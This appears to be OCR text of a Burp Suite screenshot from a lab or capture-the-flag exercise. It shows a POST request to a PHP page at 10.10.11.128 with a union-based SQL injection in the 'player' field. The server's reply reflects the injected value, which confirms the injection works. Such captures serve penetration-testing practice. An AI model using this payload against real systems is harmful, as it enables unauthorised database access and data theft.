 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
.0 Origin: http://10.10.11.128
.1 Connection: close
.2 Referer: http://10.10.11.128/
.3 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
.4
.5 player=admin'union select 1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 00:47:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.